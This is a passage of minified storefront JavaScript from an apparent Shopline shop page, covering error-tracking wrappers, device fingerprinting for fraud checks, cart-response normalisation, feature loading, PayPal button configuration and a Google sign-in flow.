t&&"function"==typeof t&&t.name||A}catch(t){return A}}function P(t,e,r){if(e in t){var n=t[e],o=r(n);if("function"==typeof o)try{o.prototype=o.prototype||{},Object.defineProperties(o,{__track_original__:{enumerable:!1,value:n}})}catch(t){}t[e]=o}}var C=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],N=function(){function t(r){a(this,t),this.name=t.id,this._options=void 0,this._options=e({XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0},r)}return c(t,[{key:"setupOnce",value:function(){var t=S();(this._options.setTimeout&&P(t,"setTimeout",this._wrapTimeFunction.bind(this)),this._options.setInterval&&P(t,"setInterval",this._wrapTimeFunction.bind(this)),this._options.requestAnimationFrame&&P(t,"requestAnimationFrame",this._wrapRAF.bind(this)),this._options.XMLHttpRequest&&"XMLHttpRequest"in t&&P(XMLHttpRequest.prototype,"send",this._wrapXHR.bind(this)),this._options.eventTarget)&&(Array.isArray(this._options.eventTarget)?this._options.eventTarget:C).forEach(this._wrapEventTarget.bind(this))}},{key:"_wrapTimeFunction",value:function(t){return function(){for(var e=arguments.length,r=Array(e),n=0;e>n;n++)r[n]=arguments[n];var o=r[0];return r[0]=T(o,{mechanism:{data:{function:j(t)},handled:!0,type:"instrument"}}),t.apply(this,r)}}},{key:"_wrapRAF",value:function(t){return function(e){return t.call(this,T(e,{mechanism:{data:{function:"requestAnimationFrame",handler:j(t)},handled:!0,type:"instrument"}}))}}},{key:"_wrapEventTarget",value:function(t){var e=S(),r=e[t]&&e[t].prototype;r&&r.hasOwnProperty&&r.hasOwnProperty("addEventListener")&&(P(r,"addEventListener",(function(e){return function(r,n,o){try{"function"==typeof n.handleEvent&&(n.handleEvent=T(n.handleEvent.bind(n),{mechanism:{data:{function:"handleEvent",handler:j(n),target:t},handled:!0,type:"instrument"}}))}catch(t){}return e.call(this,r,T(n,{mechanism:{data:{function:"addEventListener",handler:j(n),target:t},handled:!0,type:"instrument"}}),o)}})),P(r,"removeEventListener",(function(t){return function(e,r,n){var o=r;try{var i=null==o?void 0:o.__track_wrapped__;i&&t.call(this,e,i,n)}catch(t){}return t.call(this,e,o,n)}})))}},{key:"_wrapXHR",value:function(t){return function(){var e=this,r=["onload","onerror","onprogress","onreadystatechange"];r.forEach((function(t){t in e&&"function"==typeof e[t]&&P(e,t,(function(e){var r={mechanism:{data:{function:t,handler:j(e)},handled:!0,type:"instrument"}};return e.__track_original__&&(r.mechanism.data.handler=j(e.__track_original__)),T(e,r)}))}));for(var n=arguments.length,o=Array(n),i=0;n>i;i++)o[i]=arguments[i];return t.apply(this,o)}}}]),t}();N.id="TryCatch",(new N).setupOnce()}));
</script><script type="application/javascript" defer src="https://front.myshopline.com/cdn/v1/base/website/layout_scripts/reference_sdk/2026010706083232/reference-sdk.umd.min.js"></script><script>(function () {
  window.__USER_EVENTS_TRIGGER_STACK__ = window.__USER_EVENTS_TRIGGER_STACK__ || [];
  var DF_SDK_ENABLE = window.__ENV__.DF_SDK_ENABLE;
  if (DF_SDK_ENABLE.isAll || DF_SDK_ENABLE.themeNames.indexOf(window.Shopline.themeName) !== -1) {
    function loadDfScript() {
      if (window.DeviceFingerprint) {
        window.__DF__ = window.DeviceFingerprint({ env: 'same_domain', appCode: DF_SDK_ENABLE.appCode });
        return;
      }
      var dfScript = document.createElement('script');
      dfScript.src = window.__resource_url__('https://front.myshopline.com/cdn/v1/base/risk/adff/bundle.iife.js');
      dfScript.async = true;
      dfScript.crossOrigin = 'anonymous';
      dfScript.onload = function () {
        window.__DF__ = window.DeviceFingerprint({ env: 'same_domain', appCode: DF_SDK_ENABLE.appCode });
      };
      document.body.appendChild(dfScript);
    }
    window.__USER_EVENTS_TRIGGER_STACK__.push(loadDfScript);
  }
})();
</script><script>window.addEventListener('load', function () {
  window.__USER_EVENTS_TRIGGER_STACK__ = window.__USER_EVENTS_TRIGGER_STACK__ || [];
  function userTriggerFn(e) {
    window.__USER_EVENTS_TRIGGER_STACK__.forEach(function (fn) {
      if (fn.num > 0) return;
      fn.num = 0;
      fn(e);
      fn.num++;
    });

    document.body.removeEventListener('click', userTriggerFn, true);
    document.body.removeEventListener('touchstart', userTriggerFn, true);
    window.removeEventListener('scroll', userTriggerFn);
    window.removeEventListener('mousemove', userTriggerFn);
  }

  document.body.addEventListener('click', userTriggerFn, true);
  document.body.addEventListener('touchstart', userTriggerFn, true);
  window.addEventListener('scroll', userTriggerFn);
  window.addEventListener('mousemove', userTriggerFn);
});
</script>
<script>!function(e){"function"==typeof define&&define.amd?define(e):e()}((function(){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function t(e,t,r){return e(r={path:t,exports:{},require:function(e,t){return function(){throw Error("Dynamic requires are not currently supported by @rollup/plugin-commonjs")}()}},r.exports),r.exports}var r=t((function(e){function t(r,n){return e.exports=t=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},e.exports.__esModule=!0,e.exports.default=e.exports,t(r,n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports})),n=t((function(e){e.exports=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}},e.exports.__esModule=!0,e.exports.default=e.exports})),o=t((function(e){function t(o,s,a){return n()?(e.exports=t=Reflect.construct.bind(),e.exports.__esModule=!0,e.exports.default=e.exports):(e.exports=t=function(e,t,n){var o=[null];o.push.apply(o,t);var s=new(Function.bind.apply(e,o));return n&&r(s,n.prototype),s},e.exports.__esModule=!0,e.exports.default=e.exports),t.apply(null,arguments)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports})),s=e(o),a=t((function(e){e.exports=function(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},e.exports.__esModule=!0,e.exports.default=e.exports})),i=t((function(e){function t(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}e.exports=function(e){for(var r=1;arguments.length>r;r++){var n=null!=arguments[r]?arguments[r]:{};r%2?t(Object(n),!0).forEach((function(t){a(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):t(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e},e.exports.__esModule=!0,e.exports.default=e.exports})),u=e(i),c=e(t((function(e){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports}))),p=e(t((function(e){function t(e,t){for(var r=0;t.length>r;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}e.exports=function(e,r,n){return r&&t(e.prototype,r),n&&t(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports})));var l={};function f(){return"[object process]"===Object.prototype.toString.call("undefined"!=typeof process?process:0)?global:"undefined"!=typeof window?window:"undefined"!=typeof self?self:l}var h=function(e){return e.msg?e:u(u({},e),{},{msg:e.message})},d={"POST /leproxy/api/carts/cart/use/promotion-code":{response:h},"POST /leproxy/api/carts/cart":{response:h},"PUT /leproxy/api/carts/cart":{response:h}},y=XMLHttpRequest,x=y.prototype.open,b=y.prototype.send,O=function(){function e(t,r,n,o,s){c(this,e),this.xhr=null,this.url="",this.method="GET",this.body=null,this.callback=void 0,this.oldOnReadyStateChange=void 0,this.xhr=t,this.url=r,this.method=n,this.body=o,this.callback=s}return p(e,[{key:"onReadStateChange",value:function(){e.handleXhrStateChange({method:this.method,url:this.url,body:this.body,xhr:this.xhr,callback:this.callback});var t="".concat(this.method," ").concat(this.url);if(4===this.xhr.readyState&&d[t])try{var r=JSON.parse(this.xhr.responseText),n=d[t].response(r);Object.defineProperty(this.xhr,"responseText",{value:JSON.stringify(n),configurable:!1,writable:!1})}catch(e){console.error("modify xhr responseText error: ",e)}this.oldOnReadyStateChange&&this.oldOnReadyStateChange()}}],[{key:"handleXhrOpen",value:function(){}},{key:"handleXhrStateChange",value:function(e){try{var t={url:e.url,body:e.body},r=u(u({},e.xhr),{},{readyState:e.xhr.readyState,response:e.xhr.response||e.xhr.responseText,status:e.xhr.status});e.callback(t,r,"xhr")}catch(e){console&&console.warn&&console.warn("[ajax-interceptor] Error in handleXhrStateChange:  "+e.message)}}}]),e}();if(!window.__AJAX_INTERCEPTOR__){var v=function(e){var t,r=f(),n={all:t=t||new Map,on:function(e,r){var n=t.get(e);n?n.push(r):t.set(e,[r])},off:function(e,r){var n=t.get(e);n&&(r?n.splice(n.indexOf(r)>>>0,1):t.set(e,[]))},emit:function(e,r){var n=t.get(e);n&&n.slice().map((function(e){e(r)})),(n=t.get("*"))&&n.slice().map((function(t){t(e,r)}))}},o=function(t,r,o){if(n.emit("all",{request:t,response:r,type:o}),"function"==typeof e)try{e(t,r,o)}catch(e){}};if(function(){if(!("fetch"in f()))return!1;try{return new Headers,new Request("about:blank"),new Response,!0}catch(e){return!1}}()){var a=r.fetch;r.fetch=function(){for(var e=arguments.length,t=Array(e),r=0;e>r;r++)t[r]=arguments[r];var n=s(Request,t),i=n.clone();return o(i,null,"fetch"),a(n).then((function(e){var t=e.clone();o(i,t,"fetch");var r=n.method,s="function"==typeof URL?new URL(n.url).pathname:"",a="".concat(r," ").concat(s);return e.ok&&d[a]?e.json().then((function(t){var r=d[a].response(t);return new Response(JSON.stringify(r),{status:e.status,headers:e.headers,statusText:e.statusText})})):e}))}}return"XMLHttpRequest"in window&&function(e){y.prototype.open=function(){for(var e=arguments.length,t=Array(e),r=0;e>r;r++)t[r]=arguments[r];var n=t[0];this._url=t[1],this._method=n,O.handleXhrOpen(),x.apply(this,t)},y.prototype.send=function(t){var r=new O(this,this._url,this._method,t,e);this.addEventListener?this.addEventListener("readystatechange",r.onReadStateChange.bind(r),!1):(r.oldOnReadyStateChange=this.onreadystatechange,this.onreadystatechange=r.onReadStateChange),b.call(this,t)}}(o),n}();Object.defineProperty(window,"__AJAX_INTERCEPTOR__",{writable:!1,configurable:!1,enumerable:!1,value:function(e){return v.on("all",(function(t){var r=t.request,n=t.response,o=t.type;if("function"==typeof e)try{e(r,n,o)}catch(e){}})),v}})}}));
</script>
<script>!function(e,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.loadFeatures=n():e.loadFeatures=n()}(self,(function(){return function(){var e={828:function(e){var n,t,r=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function c(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{t="function"==typeof clearTimeout?clearTimeout:i}catch(e){t=i}}();var u,a=[],s=!1,f=-1;function l(){s&&u&&(s=!1,u.length?a=u.concat(a):f=-1,a.length&&d())}function d(){if(!s){var e=c(l);s=!0;for(var n=a.length;n;){for(u=a,a=[];++f<n;)u&&u[f].run();f=-1,n=a.length}u=null,s=!1,function(e){if(t===clearTimeout)return clearTimeout(e);if((t===i||!t)&&clearTimeout)return t=clearTimeout,clearTimeout(e);try{t(e)}catch(n){try{return t.call(null,e)}catch(n){return t.call(this,e)}}}(e)}}function p(e,n){this.fun=e,this.array=n}function m(){}r.nextTick=function(e){var n=new Array(arguments.length-1);if(arguments.length>1)for(var t=1;t<arguments.length;t++)n[t-1]=arguments[t];a.push(new p(e,n)),1!==a.length||s||c(d)},p.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=m,r.addListener=m,r.once=m,r.off=m,r.removeListener=m,r.removeAllListeners=m,r.emit=m,r.prependListener=m,r.prependOnceListener=m,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},451:function(e){e.exports=function(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r},e.exports.__esModule=!0,e.exports.default=e.exports},659:function(e){e.exports=function(e){if(Array.isArray(e))return e},e.exports.__esModule=!0,e.exports.default=e.exports},926:function(e){e.exports=function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,c,u=[],a=!0,s=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;a=!1}else for(;!(a=(r=i.call(t)).done)&&(u.push(r.value),u.length!==n);a=!0);}catch(e){s=!0,o=e}finally{try{if(!a&&null!=t.return&&(c=t.return(),Object(c)!==c))return}finally{if(s)throw o}}return u}},e.exports.__esModule=!0,e.exports.default=e.exports},811:function(e){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},100:function(e,n,t){var r=t(659),o=t(926),i=t(482),c=t(811);e.exports=function(e,n){return r(e)||o(e,n)||i(e,n)||c()},e.exports.__esModule=!0,e.exports.default=e.exports},482:function(e,n,t){var r=t(451);e.exports=function(e,n){if(e){if("string"==typeof e)return r(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?r(e,n):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports}},n={};function t(r){var o=n[r];if(void 0!==o)return o.exports;var i=n[r]={exports:{}};return e[r](i,i.exports,t),i.exports}t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,{a:n}),n},t.d=function(e,n){for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var r={};return function(){"use strict";t.r(r);var e=t(100),n=t.n(e);function o(e){return new Error("Features should be an Array. Received: ".concat(JSON.stringify(e)))}var i=function(e){return e.DEV="develop",e.STAGE="staging",e.PREV="preview",e.PROD="product",e}({}),c=[i.DEV,i.STAGE,i.PREV,i.PROD];function u(e,n,t){return window.__resource_url__("https://front.myshopline.com/".concat(function(e,n,t){var r="";if(c.includes(t))switch(t){case i.DEV:case i.STAGE:r="/test";case i.PREV:case i.PROD:}return"cdn/v1".concat(r,"/base/website/layout_scripts/load_feature/").concat(t,"/").concat(e,"/").concat("v".concat(n.replace("v","")))}(e,n,t),"/").concat(e,".js?timestamp=").concat("1767766106000"))}var a=Object.create(null),s=Object.create(null);function f(e){e.hasLegacy&&(e.legacy=!0,e.props={},function(e){var n=e.name,t=e.version,r=e.props,o=e.legacy,i=n+"@"+t,c=void 0===r?{}:r;if(a[i])throw function(e){return new Error("Could not create registry entry ".concat(e))}(i);a[i]={props:c,scriptId:i,name:n,version:t,legacy:o}}(e))}function l(e){var n,t=e.name+"@"+e.version,r=a[t],o=e.name,i=e.version;if(!r)throw function(e){return new Error('The feature { name: "'.concat(e.name,'", version: "').concat(e.version,'" } does not exist'))}(e);if(s[o]&&s[o]!==i)throw function(e,n){return new Error("".concat(e," has already been loaded at version ").concat(n))}(t,s[o]);return s[o]=i,r.src=u((n={name:o,version:i}).name,n.version,window.__ENV__.APP_ENV),r}function d(e){return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d(e)}t(828);var p=m()?window.navigator.userAgent:"";function m(){return"object"===("undefined"==typeof window?"undefined":d(window))&&window.window===window}var y,h,v=[],w=[];function g(e,n){var t,r=e.src,o=e.props;function i(){v.push(t),a(),n(null,t)}function c(){w.push(t),a(),n(new Error("load error ".concat(r)))}function u(){t.addEventListener("load",i),t.addEventListener("error",c)}function a(){t.removeEventListener("load",i),t.removeEventListener("error",c)}(t=document.querySelector('script[src="'.concat(r,'"]')))&&v.indexOf(t)>-1?i():t&&w.indexOf(t)>-1?c():t?u():(t=document.createElement("script"),Object.keys(o).forEach((function(e){t.setAttribute(e,o[e])})),null===t.getAttribute("defer")&&t.setAttribute("defer",""),t.src=r,t.crossOrigin="anonymous",u(),function(e){!function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:p;return!e.match(/Chrome/gi)&&!!e.match(/Safari/gi)}()?document.head.appendChild(e):window.requestAnimationFrame((function(){document.head.appendChild(e)}))}(t))}function b(){}function x(e){if(!e||"string"!=typeof e.name||"string"!=typeof e.version)throw function(e){return new Error('Features should be defined as `{ name: "name", version: "version" }`. Received: '.concat(JSON.stringify(e)))}(e)}function E(e,t){var r=[],o=function(e,n){return e.reduce((function(e,t){try{var r=l(t);e.push([r,t])}catch(e){n.push(e)}return e}),[])}(e,r);return function(e,t,r){var o=e.length;o?e.forEach((function(e){g(n()(e,1)[0],(function(e,n){e&&t.push(e),0==--o&&r(t)}))})):r(t)}(o,r,(function(e){var n=e.length?e:null;t(n)}))}f({name:"consent-tracking-api",version:"0.1",hasLegacy:!0}),f({name:"customer-account-api",version:"0.1",hasLegacy:!0}),f({name:"customer-account-api",version:"0.2",hasLegacy:!0}),f({name:"customer-account-api",version:"0.3",hasLegacy:!0}),f({name:"component-toast",version:"0.1",hasLegacy:!0}),f({name:"component-quick-add-modal",version:"0.1",hasLegacy:!0}),function(e){e({name:"order-tracking-api",version:"0.1",hasLegacy:!0}),e({name:"risk-api",version:"0.1",hasLegacy:!0})}(f),y="loadFeatures",h=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:b;if(Array.isArray(e))return e.forEach(x),E(e,n);throw o(e)},window.Shopline=window.Shopline||{},window.Shopline[y]=h}(),r}()}));</script><script>
  (function() {
    window.__paymentButtonConfig__ = {"storeId":"1644552181236","buttonLocationDataList":[{"buttonLocation":"cart","isSystem":false,"buttonTypeDataList":[{"buttonType":"expressCheckoutButton","buttonNameDataList":[{"buttonName":"PAY_PAL","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1644552181236","paymentId":"6795519293683447123","channelCode":"Paypal","methodCode":"Paypal","configData":{"clientId":"AYVtr8kMzEyRCw725vQM_-hheFyo1FuWeaup4KPSvU1gg44L-NG5e2PNcwGnMo2MLCzGRg4eVHJhuqBP","paypalMerchantId":"SESZVFTE6YE88"},"captureInfo":{"autoCapture":true},"systemCode":"standard_ec","systemEnv":"prod","channelSdkInitConfig":"[{\"key\":\"enable-funding\",\"value\":\"paylater\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]},{\"key\":\"disable-funding\",\"value\":\"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,venmo\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]}]","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"USD","sdkEnv":"prod","accessMode":null}}]},{"buttonType":"normalButton","buttonNameDataList":[{"buttonName":"BUY_NOW","delayMillSeconds":1000,"buttonConfigData":null}]}]},{"buttonLocation":"productDetail","isSystem":true,"buttonTypeDataList":[{"buttonType":"expressCheckoutButton","buttonNameDataList":[{"buttonName":"PAY_PAL","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1644552181236","paymentId":"6795519293683447123","channelCode":"Paypal","methodCode":"Paypal","configData":{"clientId":"AYVtr8kMzEyRCw725vQM_-hheFyo1FuWeaup4KPSvU1gg44L-NG5e2PNcwGnMo2MLCzGRg4eVHJhuqBP","paypalMerchantId":"SESZVFTE6YE88"},"captureInfo":{"autoCapture":true},"systemCode":"standard_ec","systemEnv":"prod","channelSdkInitConfig":"[{\"key\":\"enable-funding\",\"value\":\"paylater\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]},{\"key\":\"disable-funding\",\"value\":\"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,venmo\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]}]","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"USD","sdkEnv":"prod","accessMode":null}}]}]}],"newProcess":true,"expressOptimizationSwitch":true,"grayscaleButtonLocation":["cart","checkout","productDetail"],"additionalCheckoutButtons":true,"buttonTraceId":"ff298cff4af4fae9f1893b43c756c2ed","buttonTimeoutConfig":{"enable":true,"timeoutMillis":5000}};
    // todo pending sdk upgrade to also support __customer_accounts_enabled__, __tradeSettleConfig__ can be removed
    window.__tradeSettleConfig__ = {"loginType":"LOGIN_OR_ANONYMOUS","contactInfoType":"EMAIL_OR_MOBILE","stepType":"1","acceptSubscriptionByOtherContactType":true,"acceptSmsSubscription":false,"enableSubscription":true,"pickupPhoneRequired":true,"localDeliveryPhoneRequired":true,"acceptLogisticsUpdateNotify":null,"autoHideMarkOrder":false,"autoSendOrderItemType":"ONLY_GIFT_CARD","checkoutFormConfig":{"nameType":"SEPARATE","address2Type":"OPTIONAL","phoneType":"REQUIRED","receiveAddressAsBillAddress":true,"autoFillAddress":true,"postCodeCheck":true,"orderRemarkType":"HIDE","companyType":"HIDE","showPrivateAddress":false,"usePrivateAddress":false,"receiverPhoneCheck":false},"whenCanUsePromoCode":"ONLY_SETTLE","paymentSecurity":{"desc":null,"imageType":2,"paymentCodes":[],"payCardCodes":["AmericanExpress","JCB","VISA","VISAElectron","MasterCard","paypal"],"pcImages":["https://img-va.myshopline.com/image/store/2000412319/1644552181236/a5bac9a37153463194f623b77de4bff5.jpeg?w=2098&h=200"],"mobileImages":["https://img-va.myshopline.com/image/store/2000412319/1644552181236/54ec3abec98c46c4814e71882b4c2e24.jpeg?w=2098&h=200"],"displayPosition":["PRODUCT_DETAIL"],"enable":false},"afterSaleGuarantee":{"desc":"","displayPosition":[],"enable":null},"stockLockConfig":{"showStockLockConfig":false,"enableLockStockInOrderCreate":false},"tipConfigInfo":{"showTip":false,"showTipOptions":false,"hasTipShowConfig":false,"tipOptions":[],"tipOptionInfoList":[]},"tipShowConfigInfo":{"title":null,"describe":null,"customGuide":null,"customButtonDesc":null,"thanksDesc":null},"paymentSortConfigInfoList":[{"paymentId":"5469295504868249210","channelCode":"Paypal","methodCode":"","methodName":"","sort":1,"paymentType":1},{"paymentId":"5422425221175972249","channelCode":"Stripe","methodCode":"","methodName":"","sort":2,"paymentType":1}],"productDetailSettleButtonConfig":{"system":true,"customerButtons":[],"spbConfigs":[]},"cartSettleButtonConfig":{"justShowSettleButton":null,"spbConfigs":[{"channelName":"PAY_PAL","selected":true}]},"cartConfig":{"syncCartData":false,"supportPartLinesCheckout":false},"checkoutSettleButtonConfig":{"spbConfigs":[{"channelName":"PAY_PAL","selected":true}]},"fastCheckoutSettleConfig":{"enableShopByProductDetail":null,"enableShopByCart":null,"enableShopBySettlePage":null,"enableShopByCreateAccount":null,"showModule":false},"showAddedInput":true,"taxesIncluded":false,"maxDiscountCodeCount":"1","showCheckoutEditor":null,"stepTypeMoveEditorTipSwitch":true,"maxGiftCardCount":"1","whenCanUseGiftCard":"ONLY_SETTLE"};
    window.__customer_accounts_enabled__ = false
    const loadJs = function () {
      const script = document.createElement('script');
      script.src = `${window.location.origin}/cf-edge-static/1222d0e7aeb03d0eada8e828df1ec99b/index.js`;
      script.async = true;
      document.body.appendChild(script);
    };
    const init = function () {
      loadJs();
    }
    window.addEventListener('DOMContentLoaded', ()=>{
      window.Shopline.PaymentButton = {
        init: init,
      };

      const paymentButtonWarps = document.querySelectorAll('.shopline-payment-button-wrapper');
      const isDesignMode = window.Shopline && window.Shopline.designMode;
      if (paymentButtonWarps && paymentButtonWarps.length || isDesignMode) {
        init();
      }
    })
  })()
</script>
<script>!function(n){"function"==typeof define&&define.amd?define(n):n()}((function(){"use strict";window.Shopline=window.Shopline||{},window.Shopline.redirectTo=function(n){if(n.startsWith("http")||n.startsWith("//"))return n;var t=window.Shopline.routes;return"".concat(t&&t.root?t.root:"").concat(n).replace(/\/+/g,"/")}}));
</script><script>!function(e){"function"==typeof define&&define.amd?define(e):e()}((function(){"use strict";function e(e,n){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var t=Object.getOwnPropertySymbols(e);n&&(t=t.filter((function(n){return Object.getOwnPropertyDescriptor(e,n).enumerable}))),o.push.apply(o,t)}return o}function n(n){for(var t=1;arguments.length>t;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?e(Object(i),!0).forEach((function(e){o(n,e,i[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(i)):e(Object(i)).forEach((function(e){Object.defineProperty(n,e,Object.getOwnPropertyDescriptor(i,e))}))}return n}function o(e,n,o){return n in e?Object.defineProperty(e,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[n]=o,e}function t(e){for(var n=document.cookie.split(";"),o=0;n.length>o;o++){var t=n[o].trim();if(t.startsWith(e+"="))return t.substring(e.length+1)}return null}function i(e){var n=e.method,o=e.url,t=e.data;return new Promise((function(e,i){var r=new XMLHttpRequest,c=JSON.stringify(t);if("GET"===n){var d=function(e){try{var n=[];for(var o in e){var t=encodeURIComponent(o),i=encodeURIComponent(e[o]);n.push("".concat(t,"=").concat(i))}return n.join("&")}catch(e){return""}}(t);t&&(o="".concat(o,"?").concat(d))}r.open(n,o,!0),r.setRequestHeader("Content-Type","application/json"),r.onload=function(){var n=r.status,o=JSON.parse(r.response);200!==n?i(o):e(o)},r.send(c)}))}function r(e,n){var o,t,r,c=null===(o=window.Shopline)||void 0===o||null===(t=o.uri)||void 0===t?void 0:t.alias;Promise.all([i({method:"PUT",url:"/leproxy/api/carts/cart/cart-buyer-update"}),i({method:"POST",url:"/leproxy/api/user/front/users/update",data:{language:(null===(r=window.Shopline)||void 0===r?void 0:r.locale)||"en",isThird:!0}}),i({method:"POST",url:"/leproxy/api/user/front/users/saveThirdChannelInfo",data:{firstLoginFlag:n,channel:"google",nickName:n?e||"":null}})]).then((function(){["SignIn","SignUp"].includes(c)?window.location.href="/user/center":window.location.reload()}))}function c(e,n){window.location.href="".concat(window.Shopline.redirectTo(n?"/account/signIn":"/user/signIn"),"?udbErrorCode=").concat(e)}function d(e){var n=document.createElement("script");n.src="https://accounts.google.com/gsi/client",n.async=!0,n.defer=!0,n.onload=function(){window.google.accounts.id.initialize({client_id:e.appId,callback:function(n){return function(e,n){var o={appid:["preview","product"].includes(window.__ENV__.APP_ENV||"")?"1165600903":"1163336839",subappid:n.subAppid,channel:"google",thirdappid:n.appId,token:e.credential,tokenType:3,firstLoginCheck:!0,extinfo:JSON.stringify({uuid:t("n_u")})};n.isNewAccount&&(o.ckext=JSON.stringify({osudb_login_type:"1"})),i({method:"GET",url:"/leproxy/udb/lgn/third/open/loginAndBind.do",data:o}).then((function(e){var t=e.data,d=e.stoken,u=e.rescode;if("0"!==u)return c(u,n.isNewAccount),!1;if(0===t.processCode)r(window.decodeURIComponent(t.ck.osudb_nickname));else if(1===t.processCode)i({method:"GET",url:"/leproxy/udb/lgn/third/open/bindUidAccountMix.do",data:{appid:o.appid,stoken:d,extinfo:o.extinfo,ckext:o.ckext}}).then((function(e){var n=e.data,o=e.rescode;if("0"!==o)return c(o),!1;0===n.processCode&&r(window.decodeURIComponent(n.ck.osudb_nickname),!0)}));else if(2===t.processCode||3===t.processCode){if(n.isNewAccount&&!n.supportRegister)return c("notSupportRegister",n.isNewAccount),!1;i({method:"GET",url:"/leproxy/udb/lgn/third/open/thirdLoginAndBindByBindToken.do",data:{appid:o.appid,stoken:d,extinfo:o.extinfo,ckext:o.ckext}}).then((function(e){var o=e.data,t=e.rescode;if("0"!==t)return c(t,n.isNewAccount),!1;0===o.processCode&&r(window.decodeURIComponent(o.ck.osudb_nickname),!0)}))}else if(4===t.processCode){var a="form_value=".concat(encodeURIComponent(JSON.stringify(t.uinfo||{})));window.location.href="".concat(window.Shopline.redirectTo(n.isNewAccount?"/account/signIn":"/user/signIn"),"?").concat(a)}}))}(n,e)},cancel_on_tap_outside:!1}),window.google.accounts.id.prompt()},document.getElementsByTagName("body")[0].appendChild(n)}window.__USER_EVENTS_TRIGGER_STACK__.push((function(){var e,o,t,r=null===(e=window.Shopline)||void 0===e?void 0:e.isLogin,c=null===(o=window.Shopline)||void 0===o||null===(t=o.uri)||void 0===t?void 